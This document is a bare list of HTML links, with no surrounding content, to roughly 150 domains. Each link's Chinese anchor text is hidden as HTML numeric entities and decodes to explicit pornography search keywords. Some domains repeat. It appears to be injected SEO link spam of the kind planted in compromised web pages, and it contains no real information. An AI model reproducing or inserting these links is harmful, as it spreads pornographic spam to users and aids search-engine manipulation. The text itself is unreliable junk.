<a href="http://adaimao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://xiaokankan.com" target="_blank">&#x6027;&#x8272;AV&#x95FA;&#x871C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wagutu.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcfdw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayinghotel.com" target="_blank">&#x871C;&#x6843;av&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shgqd.com" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://duorou360.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dffeed.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://naodongwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x5728;&#x7EBF;a
&#x97E9;&#x56FD;&#x7684;&#x65E0;&#x7801;av&#x770B;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://dlguanjian.com" target="_blank">&#x8001;&#x5987;XXX&#x2169;BBBBWWW</a>|
<a href="http://tsscjs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sstjj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chjcf.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zjkpb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://riadvd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mov66.com" target="_blank">18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://daguniu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hongbaijiajp.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://nnyexuan.com" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dream580.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chinayihui.com" target="_blank">95&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://top173.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x9EC4;9999</a>|
<a href="http://happyiter.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hynuo.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8j58.com" target="_blank">&#x7537;&#x5973;&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;gif</a>|
<a href="http://cdhuayue.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;www&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://2kmov.com" target="_blank">&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bt750.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x7406;&#x4F26;&#x5C0F;&#x8BF4;</a>|
<a href="http://qu8g.com" target="_blank">&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhlove.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5929;&#x5802;</a>|
<a href="http://haxyw.com" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoaiduo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://jscwo.com" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuanhuaren.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slroom.com" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaoditu.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qrcwd.com" target="_blank">&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlxinghe.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E8C;&#x533A;&#x5077;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://haiciyuan.com" target="_blank">&#x4E2D;&#x56FD;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiahongf.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzgkw.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://yuhuaya.com" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fushangao.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://shidingkeji.com" target="_blank">91&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjytcard.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;</a>|
<a href="http://shoespec.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://bbqyx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x6027;&#x8272;</a>|
<a href="http://fa628.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x7CBE;&#x54C1;</a>|
<a href="http://ybnbd.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6210;&#x4EBA;AV&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://mujinstudio.com" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ggwvg.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;1&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pifaonline.com" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdwzhs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://21cpu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x56FE;</a>|
<a href="http://kpqxw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://hbrysw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ttyft.com" target="_blank">26uuu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xibujingji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;m</a>|
<a href="http://jiyunzhushou.com" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxzby.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yzzxmf.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://dgdskj.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://cn-anta.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://julongip.com" target="_blank">2020&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://lyl20.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://gzonl.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://ozbpk.com" target="_blank">&#x8349;&#x8349;&#x6D6E;&#x529B;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;</a>|
<a href="http://hbqysn.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzgkw.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdqhq.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;18&#x7981;&#x6B62;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://qihangz.com" target="_blank">&#x5973;&#x4EBA;&#x55B7;&#x6DB2;&#x62BD;&#x6410;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://pangzhuai.com" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hdgjwl.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://gllens.com" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x514D;&#x8D39;</a>|
<a href="http://wxlbjh.com" target="_blank">se&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://b20at1500.com" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://mashangshao.com" target="_blank">&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyygo.com" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xidekang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easyhua.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x592A;&#x9999;&#x8549;</a>|
<a href="http://shaoyifeng.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soojungcn.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://shmmz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7981;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjfjq.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtscw.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rxysh.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://gzqbw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://zqhmw.com" target="_blank">&#x6B27;&#x7F8E;&#x03B1;v&#x65E5;&#x97E9;&#x03B1;v&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://yzqingqing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av999999</a>|
<a href="http://wycy888.com" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dl-z.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mqqcc.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhzufang.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lcxinyu.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ytesc.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://xnjiajia.com" target="_blank">&#x7231;&#x7231;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjjz365.com" target="_blank">&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phpceo.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiayou333.com" target="_blank">&#x7537;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5168;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://cfmtw.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ac877.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;99</a>|
<a href="http://ttjian.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av</a>|
<a href="http://gzhgzs.com" target="_blank">&#x871C;&#x81C0;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjmtt.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fzitq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;</a>|
<a href="http://zjhywd.com" target="_blank">&#x4E30;&#x6EE1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pifaonline.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5BFC;&#x822A;</a>|
<a href="http://weilongqz.com" target="_blank">se&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://dlxinghe.com" target="_blank">&#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://kjcnw.com" target="_blank">&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x653E;&#x8361;&#x4EBA;&#x5987;&#x7F51;&#x7AD9;</a>|
<a href="http://jianghan8.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yshsw.com" target="_blank">&#x8089;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://llsmw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://sdhet.com" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7F51;&#x6B32;&#x8272;</a>|
<a href="http://bt750.com" target="_blank">&#x5728;&#x7EBF;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sdls2sc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xmlfp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ndwsw.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://fanlikuai.com" target="_blank">XXXXXHD&#x4E9A;&#x6D32;&#x65E5;&#x672C;HD</a>|
<a href="http://whxsz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xingfa1.com" target="_blank">&#x4E45;&#x4E45;&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://iot96.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgysj.com" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sina598.com" target="_blank">&#x5341;&#x516B;&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;</a>|
<a href="http://chzfk.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9650;&#x5236;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k3951.com" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;AV&#x65E0;&#x7801;&#x798F;&#x5229;</a>|
<a href="http://agcyy.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://tuqubang.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://ahqhit.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://wandms.com" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lin-bang.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianhe360.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tiecn.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nvrenxingfu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://54gr.com" target="_blank">&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuyou1688.com" target="_blank">97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tanhuangdaquan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x6210;&#x5F71;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://xibujingji.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bcnqp.com" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x5417;&#x7EBF;&#x7801;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;7</a>|
<a href="http://xuhongke.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x60C5;&#x8DA3;&#x56FE;&#x6587;</a>|
<a href="http://szcqf.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xinyaner.com" target="_blank">&#x4E00;&#x8272;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jslm666.com" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://yueshehui.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;&#x9752;&#x9752;</a>|
<a href="http://yiciqing.com" target="_blank">99&#x89C6;&#x9891;30&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gt021.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdqdj.com" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dlcdjs.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://021bc.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://weineiruila.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://okyoucai.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://yyzfn.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
